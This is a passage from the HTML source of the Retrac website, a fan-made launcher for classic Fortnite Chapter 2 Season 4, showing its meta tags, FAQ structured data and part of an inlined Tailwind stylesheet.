
<file: index.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />

    <title>Retrac</title>
    <meta name="description" content="Official website for Retrac. Retrac is a free community-driven launcher to experience classic Fortnite Chapter 2 Season 4 (v14.40) again with original movement, classic loot pools, and global dedicated servers." />
    <meta name="keywords" content="Retrac, Retrac Fortnite, Retrac classic Fortnite, Retrac download, Retrac launcher, old Fortnite experience, classic Fortnite client, Fortnite nostalgia and legacy gameplay, Project Retrac, OG Fortnite, OGFN, OG Fortnite launcher, OG Fortnite servers, play old Fortnite, Fortnite Chapter 2 Season 4, Fortnite 14.40, Fortnite v14.40 download, Stark Season, Marvel Season, Nexus War, OG movement, OG loot pool, Fortnite private server" />
    <meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1" />
    <link rel="canonical" href="https://retrac.one/" />
    <meta property="og:url" content="https://retrac.one/" />
    <meta property="og:title" content="Retrac — Official Website" />
    <meta name="twitter:title" content="Retrac — Official Website" />
    <meta property="og:description" content="Official website for Retrac. Experience classic Fortnite Chapter 2 Season 4 (v14.40) with original movement, classic loot pools, and global dedicated servers." />
    <meta name="twitter:description" content="Official website for Retrac. Experience classic Fortnite Chapter 2 Season 4 (v14.40) with original movement, classic loot pools, and global dedicated servers." />
    <meta name="author" content="Retrac" />
    <meta name="application-name" content="Retrac" />
    <meta name="theme-color" content="#2fa118" />
    <meta name="color-scheme" content="dark" />

    <meta property="og:type" content="website" />
    <meta property="og:site_name" content="Retrac" />
    <meta property="og:locale" content="en_US" />
    <meta property="og:image" content="https://retrac.one/icon.png" />
    <meta property="og:image:width" content="512" />
    <meta property="og:image:height" content="512" />
    <meta property="og:image:alt" content="Retrac logo" />

    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@retracmp" />
    <meta name="twitter:creator" content="@retracmp" />
    <meta name="twitter:image" content="https://retrac.one/icon.png" />

    <link rel="icon" type="image/png" href="./icon.png" />
    <link rel="apple-touch-icon" href="./icon.png" />
    <link rel="manifest" href="./site.webmanifest" />

    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link rel="dns-prefetch" href="https://cdn.retrac.site" />
    <link href="https://fonts.googleapis.com/css2?family=Archivo:ital,wdth,wght@0,62..125,100..900;1,62..125,100..900&family=Inter:wght@100..900&family=Noto+Sans:wght@100..900&display=swap" rel="stylesheet" />

    <script type="application/ld+json">
      {
        "@context": "https://schema.org",
        "@graph": [
          {
            "@type": "Organization",
            "@id": "https://retrac.one/#organization",
            "name": "Retrac",
            "alternateName": ["Project Retrac", "Retrac MP", "Retrac Fortnite"],
            "url": "https://retrac.one/",
            "logo": "https://retrac.one/icon.png",
            "sameAs": [
              "https://discord.gg/retrac",
              "https://twitter.com/retracmp",
              "https://www.tiktok.com/@retracmp",
              "https://youtube.com/@retracmp"
            ]
          },
          {
            "@type": "WebSite",
            "@id": "https://retrac.one/#website",
            "url": "https://retrac.one/",
            "name": "Retrac",
            "alternateName": ["Retrac — Classic Fortnite", "Project Retrac"],
            "description": "Experience classic Fortnite Chapter 2 Season 4 again with Retrac.",
            "publisher": { "@id": "https://retrac.one/#organization" },
            "inLanguage": "en-US"
          },
          {
            "@type": "SoftwareApplication",
            "name": "Retrac Launcher",
            "alternateName": "Retrac",
            "url": "https://retrac.one/",
            "applicationCategory": "GameApplication",
            "operatingSystem": "Windows 10, Windows 11",
            "offers": {
              "@type": "Offer",
              "price": "0",
              "priceCurrency": "USD"
            },
            "publisher": { "@id": "https://retrac.one/#organization" },
            "description": "Retrac is the official launcher to relive classic Fortnite Chapter 2 Season 4 with original movement, loot pool and dedicated servers.",
            "keywords": "Retrac, Retrac Fortnite, Retrac classic Fortnite, Retrac launcher, Retrac download, OG Fortnite, Chapter 2 Season 4, Fortnite 14.40, Fortnite private server"
          },
          {
            "@type": "FAQPage",
            "mainEntity": [
              {
                "@type": "Question",
                "name": "What is Retrac?",
                "acceptedAnswer": {
                  "@type": "Answer",
                  "text": "Retrac is a free, community-driven project and custom launcher that lets players relive classic Fortnite Chapter 2 Season 4 (v14.40 / Stark Season) with authentic OG movement, original loot pools, and dedicated servers worldwide."
                }
              },
              {
                "@type": "Question",
                "name": "Which version of Fortnite does Retrac support?",
                "acceptedAnswer": {
                  "@type": "Answer",
                  "text": "Retrac specifically restores Fortnite Chapter 2 Season 4 (v14.40), bringing back the original Stark Season map, iconic weapons, vehicle mechanics, and classic gameplay."
                }
              },
              {
                "@type": "Question",
                "name": "How do I download and install the Retrac launcher?",
                "acceptedAnswer": {
                  "@type": "Answer",
                  "text": "Visit https://retrac.one/, click 'Download Retrac for Free' to download the installer, run setup to install required files, connect your Discord account once for authentication, and drop straight into matchmaking."
                }
              },
              {
                "@type": "Question",
                "name": "Is Retrac safe to use?",
                "acceptedAnswer": {
                  "@type": "Answer",
                  "text": "Yes. Retrac holds an EV Code Signing Certificate issued by DigiCert and all updates undergo security verification before release to ensure a safe, clean gaming experience."
                }
              },
              {
                "@type": "Question",
                "name": "Is Retrac free to play?",
                "acceptedAnswer": {
                  "@type": "Answer",
                  "text": "Yes, Retrac is 100% free and community-driven. All matchmaking, servers, and classic seasonal gameplay are available at no cost."
                }
              },
              {
                "@type": "Question",
                "name": "Is Retrac affiliated with Epic Games?",
                "acceptedAnswer": {
                  "@type": "Answer",
                  "text": "No. Retrac is an independent fan-made community project created for legacy gameplay preservation and is not affiliated with, endorsed by, or sponsored by Epic Games, Inc."
                }
              }
            ]
          }
        ]
      }
    </script>
    <link rel="stylesheet" href="./assets/app.css">
    <style id="standalone-styles">
/*! tailwindcss v4.3.3 | MIT License | https://tailwindcss.com */
@layer properties {
    @supports (((-webkit-hyphens: none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))) {
        *,:before,:after,::backdrop {
            --tw-translate-x:0;
            --tw-translate-y: 0;
            --tw-translate-z: 0;
            --tw-divide-y-reverse: 0;
            --tw-border-style: solid;
            --tw-gradient-position: initial;
            --tw-gradient-from: #0000;
            --tw-gradient-via: #0000;
            --tw-gradient-to: #0000;
            --tw-gradient-stops: initial;
            --tw-gradient-via-stops: initial;
            --tw-gradient-from-position: 0%;
            --tw-gradient-via-position: 50%;
            --tw-gradient-to-position: 100%;
            --tw-leading: initial;
            --tw-font-weight: initial;
            --tw-tracking: initial;
            --tw-blur: initial;
            --tw-brightness: initial;
            --tw-contrast: initial;
            --tw-grayscale: initial;
            --tw-hue-rotate: initial;
            --tw-invert: initial;
            --tw-opacity: initial;
            --tw-saturate: initial;
            --tw-sepia: initial;
            --tw-drop-shadow: initial;
            --tw-drop-shadow-color: initial;
            --tw-drop-shadow-alpha: 100%;
            --tw-drop-shadow-size: initial;
            --tw-duration: initial;
            --tw-ease: initial
        }
    }
}

* {
    box-sizing: border-box
}

@layer theme {
    :root,:host {
        --font-sans: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", "Noto Sans", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
        --font-mono: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
        --color-red-300: oklch(80.8% .114 19.571);
        --color-red-400: oklch(70.4% .191 22.216);
        --color-red-700: oklch(50.5% .213 27.518);
        --color-orange-300: oklch(83.7% .128 66.29);
        --color-amber-200: oklch(92.4% .12 95.746);
        --color-amber-300: oklch(87.9% .169 91.605);
        --color-amber-400: oklch(82.8% .189 84.429);
        --color-amber-700: oklch(55.5% .163 48.998);
        --color-lime-300: oklch(89.7% .196 126.665);
        --color-lime-700: oklch(53.2% .157 131.589);
        --color-green-200: oklch(92.5% .084 155.995);
        --color-green-300: oklch(87.1% .15 154.449);
        --color-green-400: oklch(79.2% .209 151.711);
        --color-green-500: oklch(72.3% .219 149.579);
        --color-green-600: oklch(62.7% .194 149.214);
        --color-green-700: oklch(52.7% .154 150.069);
        --color-green-800: oklch(44.8% .119 151.328);
        --color-green-900: oklch(39.3% .095 152.535);
        --color-green-950: oklch(26.6% .065 152.934);
        --color-neutral-200: oklch(92.2% 0 none);
        --color-neutral-300: oklch(87% 0 none);
        --color-neutral-400: oklch(70.8% 0 none);
        --color-neutral-500: oklch(55.6% 0 none);
        --color-neutral-600: oklch(43.9% 0 none);
        --color-neutral-700: oklch(37.1% 0 none);
        --color-neutral-900: oklch(20.5% 0 none);
        --color-white: #fff;
        --spacing: .25rem;
        --text-xs: .75rem;
        --text-xs--line-height: calc(1 / .75);
        --text-sm: .875rem;
        --text-sm--line-height: calc(1.25 / .875);
        --text-6xl: 3.75rem;
        --text-6xl--line-height: 1;
        --font-weight-semibold: 600;
        --tracking-wide: .025em;
        --radius-md: .375rem;
        --animate-pulse: pulse 2s cubic-bezier(.4, 0, .6, 1) infinite;
        --animate-bounce: bounce 1s infinite;
        --aspect-video: 16 / 9;
        --default-transition-duration: .15s;
        --default-transition-timing-function: cubic-bezier(.4, 0, .2, 1);
        --default-font-family: var(--font-sans);
        --default-mono-font-family: var(--font-mono);
        --font-display: "Inter", "Noto Sans", sans-serif
    }
}

@layer base {
    *,:after,:before,::backdrop {
        box-sizing: border-box;
        border: 0 solid;
        margin: 0;
        padding: 0
    }

    ::file-selector-button {
        box-sizing: border-box;
        border: 0 solid;
        margin: 0;
        padding: 0
    }

    html,: host {
        -webkit-text-size-adjust:100%;
        -moz-tab-size: 4;
        tab-size: 4;
        line-height: 1.5;
        font-family: var(--default-font-family,-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", "Noto Sans", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji");
        font-feature-settings: var(--default-font-feature-settings,normal);
        font-variation-settings: var(--default-font-variation-settings,normal);
        -webkit-tap-highlight-color: transparent
    }

    hr {
        height: 0;
        color: inherit;
        border-top-width: 1px
    }

    abbr: where([title]) {
        -webkit-text-decoration:underline dotted;
        text-decoration: underline dotted
    }

    h1,h2,h3,h4,h5,h6 {
        font-size: inherit;
        font-weight: inherit
    }

    a {
        color: inherit;
        -webkit-text-decoration: inherit;
        text-decoration: inherit
    }

    b,strong {
        font-weight: bolder
    }

    code,kbd,samp,pre {
        font-family: var(--default-mono-font-family,ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace);
        font-feature-settings: var(--default-mono-font-feature-settings,normal);
        font-variation-settings: var(--default-mono-font-variation-settings,normal);
        font-size: 1em
    }

    small {
        font-size: 80%
    }

    sub,sup {
        vertical-align: baseline;
        font-size: 75%;
        line-height: 0;
        position: relative
    }

    sub {
        bottom: -.25em
    }

    sup {
        top: -.5em
    }

    table {
        text-indent: 0;
        border-color: inherit;
        border-collapse: collapse
    }

    :-moz-focusring:where(:not(iframe)) {
        outline: auto
    }

    progress {
        vertical-align: baseline
    }

    summary {
        display: list-item
    }

    ol,ul,menu {
        list-style: none
    }

    img,svg,video,canvas,audio,iframe,embed,object {
        vertical-align: middle;
        display: block
    }

    img,video {
        max-width: 100%;
        height: auto
    }

    button,input,select,optgroup,textarea {
        font: inherit;
        font-feature-settings: inherit;
        font-variation-settings: inherit;
        letter-spacing: inherit;
        color: inherit;
        opacity: 1;
        background-color: #0000;
        border-radius: 0
    }

    ::file-selector-button {
        font: inherit;
        font-feature-settings: inherit;
        font-variation-settings: inherit;
        letter-spacing: inherit;
        color: inherit;
        opacity: 1;
        background-color: #0000;
        border-radius: 0
    }

    :where(select: is([multiple],[size])) optgroup {
        font-weight:bolder
    }

    :where(select: is([multiple],[size])) optgroup option {
        padding-inline-start:20px
    }

    ::file-selector-button {
        margin-inline-end:4px}

    ::placeholder {
        opacity: 1
    }

    @supports (not ((-webkit-appearance: -apple-pay-button))) or (contain-intrinsic-size:1px) {
        ::placeholder {
            color:currentColor
        }

        @supports (color: color-mix(in lab,red,red)) {
            ::placeholder {
                color:color-mix(in oklab,currentcolor 50%,transparent)
            }
        }
    }

    textarea {
        resize: vertical
    }

    ::-webkit-search-decoration {
        -webkit-appearance: none
    }

    ::-webkit-date-and-time-value {
        min-height: 1lh;
        text-align: inherit
    }

    ::-webkit-datetime-edit {
        display: inline-flex
    }

    ::-webkit-datetime-edit-fields-wrapper {
        padding: 0
    }

    ::-webkit-datetime-edit {
        padding-block:0}

    ::-webkit-datetime-edit-year-field {
        padding-block:0}

    ::-webkit-datetime-edit-month-field {
        padding-block:0}

    ::-webkit-datetime-edit-day-field {
        padding-block:0}

    ::-webkit-datetime-edit-hour-field {
        padding-block:0}

    ::-webkit-datetime-edit-minute-field {
        padding-block:0}

    ::-webkit-datetime-edit-second-field {
        padding-block:0}

    ::-webkit-datetime-edit-millisecond-field {
        padding-block:0}

    ::-webkit-datetime-edit-meridiem-field {
        padding-block:0}

    ::-webkit-calendar-picker-indicator {
        line-height: 1
    }

    :-moz-ui-invalid {
        box-shadow: none
    }

    button,input: where([type=button],[type=reset],[type=submit]) {
        -webkit-appearance:button;
        -moz-appearance: button;
        appearance: button
    }

    ::file-selector-button {
        -webkit-appearance: button;
        -moz-appearance: button;
        appearance: button
    }

    ::-webkit-inner-spin-button {
        height: auto
    }

    ::-webkit-outer-spin-button {
        height: auto
    }

    [hidden]: where(:not([hidden=until-found])) {
        display:none!important
    }
}

@layer components;@layer utilities {
    .\@container {
        container-type: inline-size
    }

    .pointer-events-none {
        pointer-events: none
    }

    .sr-only {
        clip-path: inset(50%);
        white-space: nowrap;
        border-width: 0;
        width: 1px;
        height: 1px;
        margin: -1px;
        padding: 0;
        position: absolute;
        overflow: hidden
    }

    .absolute {
        position: absolute
    }

    .relative {
        position: relative
    }

    .top-0 {
        top: 0
    }

    .top-1 {
        top: var(--spacing)
    }

    .bottom-6 {
        bottom: calc(var(--spacing) * 6)
    }

    .left-0 {
        left: 0
    }

    .left-1 {
        left: var(--spacing)
    }

    .left-1\/2 {
        left: 50%
    }

    .z-10 {
        z-index: 10
    }

    .z-20 {
        z-index: 20
    }

    .z-30 {
        z-index: 30
    }

    .ml-auto {
        margin-left: auto
    }

    .flex {
        display: flex
    }

    .aspect-square {
        aspect-ratio: 1
    }

    .aspect-video {
        aspect-ratio: var(--aspect-video)
    }

    .h-2 {
        height: calc(var(--spacing) * 2)
    }

    .h-2\.5 {
        height: calc(var(--spacing) * 2.5)
    }

    .h-5 {
        height: calc(var(--spacing) * 5)
    }

    .h-24 {
        height: calc(var(--spacing) * 24)
    }

    .h-\[100dvh\] {
        height: 100dvh
    }

    .h-full {
        height: 100%
    }

    .min-h-dvh {
        min-height: 100dvh
    }

    .w-2 {
        width: calc(var(--spacing) * 2)
    }

    .w-2\.5 {
        width: calc(var(--spacing) * 2.5)
    }

    .w-5 {
        width: calc(var(--spacing) * 5)
    }

    .w-\[100vw\] {
        width: 100vw
    }

    .w-full {
        width: 100%
    }

    .w-max {
        width: max-content
    }

    .max-w-\[45rem\] {
        max-width: 45rem
    }

    .max-w-\[70rem\] {
        max-width: 70rem
    }

    .min-w-10 {
        min-width: calc(var(--spacing) * 10)
    }

    .min-w-max {
        min-width: max-content
    }

    .flex-1 {
        flex: 1
    }

    .-translate-x-1\/2 {
        --tw-translate-x: -50% ;
        translate: var(--tw-translate-x) var(--tw-translate-y)
    }

    .animate-bounce {
        animation: var(--animate-bounce)
    }

    .animate-pulse {
        animation: var(--animate-pulse)
    }

    .cursor-pointer {
        cursor: pointer
    }

    .flex-col {
        flex-direction: column
    }

    .flex-row {
        flex-direction: row
    }

    .flex-wrap {
        flex-wrap: wrap
    }

    .items-center {
        align-items: center
    }

    .justify-between {
        justify-content: space-between
    }

    .justify-center {
        justify-content: center
    }

    .gap-1 {
        gap: var(--spacing)
    }

    .gap-2 {
        gap: calc(var(--spacing) * 2)
    }

    .gap-3 {
        gap: calc(var(--spacing) * 3)
    }

    .gap-4 {
        gap: calc(var(--spacing) * 4)
    }

    .gap-6 {
        gap: calc(var(--spacing) * 6)
    }

    .gap-8 {
        gap: calc(var(--spacing) * 8)
    }

    :where(.divide-y>:not(:last-child)) {
        --tw-divide-y-reverse: 0;
        border-bottom-style: var(--tw-border-style);
        border-top-style: var(--tw-border-style);
        border-top-width: calc(1px * var(--tw-divide-y-reverse));
        border-bottom-width: calc(1px * calc(1 - var(--tw-divide-y-reverse)))
    }

    :where(.divide-neutral-700\/30>: not(:last-child)) {
        border-color:#4040404d
    }

    @supports (color: color-mix(in lab,red,red)) {
        :where(.divide-neutral-700\/30>:not(:last-child)) {
            border-color:color-mix(in oklab,var(--color-neutral-700) 30%,transparent)
        }
    }

    .overflow-hidden {
        overflow: hidden
    }

    .overflow-x-hidden {
        overflow-x: hidden
    }

    .rounded-full {
        border-radius: 3.40282e38px
    }

    .rounded-md {
        border-radius: var(--radius-md)
    }

    .border-1 {
        border-style: var(--tw-border-style);
        border-width: 1px
    }

    .border-amber-300\/50 {
        border-color: #ffd23680
    }

    @supports (color: color-mix(in lab,red,red)) {
        .border-amber-300\/50 {
            border-color:color-mix(in oklab,var(--color-amber-300) 50%,transparent)
        }
    }

    .border-lime-300\/50 {
        border-color: #bbf45180
    }

    @supports (color: color-mix(in lab,red,red)) {
        .border-lime-300\/50 {
            border-color:color-mix(in oklab,var(--color-lime-300) 50%,transparent)
        }
    }

    .border-neutral-700\/50 {
        border-color: #40404080
    }

    @supports (color: color-mix(in lab,red,red)) {
        .border-neutral-700\/50 {
            border-color:color-mix(in oklab,var(--color-neutral-700) 50%,transparent)
        }
    }

    .border-red-300\/50 {
        border-color: #ffa3a380
    }

    @supports (color: color-mix(in lab,red,red)) {
        .border-red-300\/50 {
            border-color:color-mix(in oklab,var(--color-red-300) 50%,transparent)
        }
    }

    .bg-amber-400 {
        background-color: var(--color-amber-400)
    }

    .bg-amber-700\/20 {
        background-color: #b7500033
    }

    @supports (color: color-mix(in lab,red,red)) {
        .bg-amber-700\/20 {
            background-color:color-mix(in oklab,var(--color-amber-700) 20%,transparent)
        }
    }

    .bg-amber-700\/30 {
        background-color: #b750004d
    }

    @supports (color: color-mix(in lab,red,red)) {
        .bg-amber-700\/30 {
            background-color:color-mix(in oklab,var(--color-amber-700) 30%,transparent)
        }
    }

    .bg-green-400 {
        background-color: var(--color-green-400)
    }

    .bg-green-700\/30 {
        background-color: #0081384d
    }

    @supports (color: color-mix(in lab,red,red)) {
        .bg-green-700\/30 {
            background-color:color-mix(in oklab,var(--color-green-700) 30%,transparent)
        }
    }

    .bg-lime-700\/30 {
        background-color: #4b7d004d
    }

    @supports (color: color-mix(in lab,red,red)) {
        .bg-lime-700\/30 {
            background-color:color-mix(in oklab,var(--color-lime-700) 30%,transparent)
        }
    }

    .bg-neutral-600\/5 {
        background-color: #5252520d
    }

    @supports (color: color-mix(in lab,red,red)) {
        .bg-neutral-600\/5 {
            background-color:color-mix(in oklab,var(--color-neutral-600) 5%,transparent)
        }
    }

    .bg-neutral-700\/5 {
        background-color: #4040400d
    }

    @supports (color: color-mix(in lab,red,red)) {
        .bg-neutral-700\/5 {
            background-color:color-mix(in oklab,var(--color-neutral-700) 5%,transparent)
        }
    }

    .bg-neutral-700\/20 {
        background-color: #40404033
    }

    @supports (color: color-mix(in lab,red,red)) {
        .bg-neutral-700\/20 {
            background-color:color-mix(in oklab,var(--color-neutral-700) 20%,transparent)
        }
    }

    .bg-neutral-700\/30 {
        background-color: #4040404d
    }

    @supports (color: color-mix(in lab,red,red)) {
        .bg-neutral-700\/30 {
            background-color:color-mix(in oklab,var(--color-neutral-700) 30%,transparent)
        }
    }

    .bg-neutral-900 {
        background-color: var(--color-neutral-900)
    }

    .bg-red-400 {
        background-color: var(--color-red-400)
    }

    .bg-red-700\/30 {
        background-color: #bf000f4d
    }

    @supports (color: color-mix(in lab,red,red)) {
        .bg-red-700\/30 {
            background-color:color-mix(in oklab,var(--color-red-700) 30%,transparent)
        }
    }

    .bg-radial-\[at_50\%_100\%\] {
        --tw-gradient-position: at 50% 100%;
        background-image: radial-gradient(var(--tw-gradient-stops,at 50% 100%))
    }

    .bg-radial-\[circle_at_50\%_0\%\] {
        --tw-gradient-position: circle at 50% 0%;
        background-image: radial-gradient(var(--tw-gradient-stops,circle at 50% 0%))
    }

    .from-lime-300 {
        --tw-gradient-from: var(--color-lime-300);
        --tw-gradient-stops: var(--tw-gradient-via-stops,var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-to) var(--tw-gradient-to-position))
    }

    .from-lime-300\/20 {
        --tw-gradient-from: #bbf45133
    }

    @supports (color: color-mix(in lab,red,red)) {
        .from-lime-300\/20 {
            --tw-gradient-from:color-mix(in oklab, var(--color-lime-300) 20%, transparent)
        }
    }

    .from-lime-300\/20 {
        --tw-gradient-stops: var(--tw-gradient-via-stops,var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-to) var(--tw-gradient-to-position))
    }

    .via-lime-300\/10 {
        --tw-gradient-via: #bbf4511a
    }

    @supports (color: color-mix(in lab,red,red)) {
        .via-lime-300\/10 {
            --tw-gradient-via:color-mix(in oklab, var(--color-lime-300) 10%, transparent)
        }
    }

    .via-lime-300\/10 {
        --tw-gradient-via-stops: var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-via) var(--tw-gradient-via-position), var(--tw-gradient-to) var(--tw-gradient-to-position);
        --tw-gradient-stops: var(--tw-gradient-via-stops)
    }

    .via-40\% {
        --tw-gradient-via-position: 40%
    }

    .to-lime-300\/0 {
        --tw-gradient-to: #0000
    }

    @supports (color: color-mix(in lab,red,red)) {
        .to-lime-300\/0 {
            --tw-gradient-to:color-mix(in oklab, var(--color-lime-300) 0%, transparent)
        }
    }

    .to-lime-300\/0 {
        --tw-gradient-stops: var(--tw-gradient-via-stops,var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-to) var(--tw-gradient-to-position))
    }

    .to-white {
        --tw-gradient-to: var(--color-white);
        --tw-gradient-stops: var(--tw-gradient-via-stops,var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-to) var(--tw-gradient-to-position))
    }

    .to-95\% {
        --tw-gradient-to-position: 95%
    }

    .bg-clip-text {
        -webkit-background-clip: text;
        background-clip: text
    }

    .p-2 {
        padding: calc(var(--spacing) * 2)
    }

    .p-3 {
        padding: calc(var(--spacing) * 3)
    }

    .p-4 {
        padding: calc(var(--spacing) * 4)
    }

    .p-6 {
        padding: calc(var(--spacing) * 6)
    }

    .p-7 {
        padding: calc(var(--spacing) * 7)
    }

    .px-4 {
        padding-inline:calc(var(--spacing) * 4)}

    .px-6 {
        padding-inline: calc(var(--spacing) * 6)
    }

    .px-8 {
        padding-inline:calc(var(--spacing) * 8)}

    .py-2 {
        padding-block: calc(var(--spacing) * 2)
    }

    .py-4 {
        padding-block:calc(var(--spacing) * 4)}

    .py-24 {
        padding-block: calc(var(--spacing) * 24)
    }

    .py-40 {
        padding-block:calc(var(--spacing) * 40)}

    .text-center {
        text-align: center
    }

    .font-display {
        font-family: var(--font-display)
    }

    .text-6xl {
        font-size: var(--text-6xl);
        line-height: var(--tw-leading,var(--text-6xl--line-height))
    }

    .text-sm {
        font-size: var(--text-sm);
        line-height: var(--tw-leading,var(--text-sm--line-height))
    }

    .text-xs {
        font-size: var(--text-xs);
        line-height: var(--tw-leading,var(--text-xs--line-height))
    }

    .text-\[clamp\(1\.5rem\,4\.5vw\,3rem\)\] {
        font-size: clamp(1.5rem,4.5vw,3rem)
    }

    .text-\[clamp\(2\.5rem\,7\.5vw\,5rem\)\] {
        font-size: clamp(2.5rem,7.5vw,5rem)
    }

    .leading-4 {
        --tw-leading: calc(var(--spacing) * 4);
        line-height: calc(var(--spacing) * 4)
    }

    .leading-none {
        --tw-leading: 1;
        line-height: 1
    }

    .font-\[800\] {
        --tw-font-weight: 800;
        font-weight: 800
    }

    .font-semibold {
        --tw-font-weight: var(--font-weight-semibold);
        font-weight: var(--font-weight-semibold)
    }

    .tracking-wide {
        --tw-tracking: var(--tracking-wide);
        letter-spacing: var(--tracking-wide)
    }

    .text-balance {
        text-wrap: balance
    }

    .text-amber-200\/90 {
        color: #fee685e6
    }

    @supports (color: color-mix(in lab,red,red)) {
        .text-amber-200\/90 {
            color:color-mix(in oklab,var(--color-amber-200) 90%,transparent)
        }
    }

    .text-amber-300\/80 {
        color: #ffd236cc
    }

    @supports (color: color-mix(in lab,red,red)) {
        .text-amber-300\/80 {
            color:color-mix(in oklab,var(--color-amber-300) 80%,transparent)
        }
    }

    .text-amber-300\/90 {
        color: #ffd236e6
    }

    @supports (color: color-mix(in lab,red,red)) {
        .text-amber-300\/90 {
            color:color-mix(in oklab,var(--color-amber-300) 90%,transparent)
        }
    }

    .text-green-300\/80 {
        color: #7bf1a8cc
    }

    @supports (color: color-mix(in lab,red,red)) {
        .text-green-300\/80 {
            color:color-mix(in oklab,var(--color-green-300) 80%,transparent)
        }
    }

    .text-lime-300\/30 {
        color: #bbf4514d
    }

    @supports (color: color-mix(in lab,red,red)) {
        .text-lime-300\/30 {
            color:color-mix(in oklab,var(--color-lime-300) 30%,transparent)
        }
    }

    .text-neutral-200 {
        color: var(--color-neutral-200)
    }

    .text-neutral-300 {
        color: var(--color-neutral-300)
    }

    .text-neutral-400 {
        color: var(--color-neutral-400)
    }

    .text-neutral-500 {
        color: var(--color-neutral-500)
    }

    .text-red-300\/80 {
        color: #ffa3a3cc
    }

    @supports (color: color-mix(in lab,red,red)) {
        .text-red-300\/80 {
            color:color-mix(in oklab,var(--color-red-300) 80%,transparent)
        }
    }

    .text-transparent {
        color: #0000
    }

    .text-white {
        color: var(--color-white)
    }

    .font-stretch-100\% {
        font-stretch: 100%
    }

    .filter {
        filter: var(--tw-blur,) var(--tw-brightness,) var(--tw-contrast,) var(--tw-grayscale,) var(--tw-hue-rotate,) var(--tw-invert,) var(--tw-saturate,) var(--tw-sepia,) var(--tw-drop-shadow,)
    }

    .transition {
        transition-property: color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to,opacity,box-shadow,transform,translate,scale,rotate,filter,-webkit-backdrop-filter,backdrop-filter,display,content-visibility,overlay,pointer-events;
        transition-timing-function: var(--tw-ease,var(--default-transition-timing-function));
        transition-duration: var(--tw-duration,var(--default-transition-duration))
    }

    .transition-colors {
        transition-property: color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to;
